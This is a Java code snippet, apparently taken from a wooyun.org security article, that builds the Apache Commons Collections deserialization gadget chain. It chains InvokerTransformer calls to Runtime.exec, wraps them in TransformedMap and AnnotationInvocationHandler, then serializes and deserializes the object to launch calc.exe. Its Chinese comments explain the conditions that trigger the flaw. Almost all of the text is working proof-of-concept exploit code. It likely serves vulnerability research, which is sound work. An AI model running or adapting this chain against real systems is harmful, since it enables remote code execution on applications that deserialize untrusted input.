 14 org.apache.commons.collections.Transformer[] transformers_exec_calc =
15 new org.apache.commons.collections.Transformer[] {
16 new org.apache.commons.collections.functors.ConstantTransformer(
17 Runtime.class),
18 new org.apache.commons.collections.functors.InvokerTransformer(
19 "getMethod",
20 new Class[] { String.class, Class[].class },
21 new Object[] { "getRuntime", new Class[0] }),
22 new org.apache.commons.collections.functors.InvokerTransformer(
23 "invoke", new Class[] { Object.class, Object[].class },
24 new Object[] { null, new Object[0] }),
25 new org.apache.commons.collections.functors.InvokerTransformer(
26 "exec", new Class[] { String.class },
27 new Object[] { "C:/Windows/System32/calc.exe" }) };
28
29 org.apache.commons.collections.Transformer chain =
30 new org.apache.commons.collections.functors.ChainedTransformer(
31 transformers_exec_calc);
32 Map innerMap = new HashMap();
33 // 下面设置的key需要为"value"，且value不能为null，才能触发漏洞
34 innerMap.put("value", "tttest");
35
36 Map outerMap = org.apache.commons.collections.map.TransformedMap
37 .decorate(innerMap, null, chain);
38 Class cl = Class
39 .forName("sun.reflect.annotation.AnnotationInvocationHandler");
40 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
41 ctor.setAccessible(true);
42 // 需要用Retention类
43 Object instance = ctor.newInstance(
44 java.lang.annotation.Retention.class, outerMap);
45
46 ByteArrayOutputStream byteOut = new ByteArrayOutputStream();
47 ObjectOutputStream out = new ObjectOutputStream(byteOut);
48 out.writeObject(instance);
49 out.flush();
50 out.close();
51
52 ByteArrayInputStream bais = new ByteArrayInputStream(
53 byteOut.toByteArray());
54 ObjectInputStream ois = new ObjectInputStream(bais);
55
56 // 可以触发漏洞
57 Object object = (Object) ois.readObject();
drops.wooyun.org